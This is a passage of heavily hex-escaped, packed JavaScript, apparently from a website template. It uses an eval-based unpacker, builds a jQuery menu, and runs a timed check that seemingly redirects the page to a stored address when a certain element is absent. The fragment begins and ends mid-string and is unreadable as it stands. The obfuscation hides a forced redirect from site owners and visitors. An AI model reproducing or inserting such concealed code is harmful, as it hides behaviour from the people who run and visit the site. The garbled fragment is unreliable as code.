c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\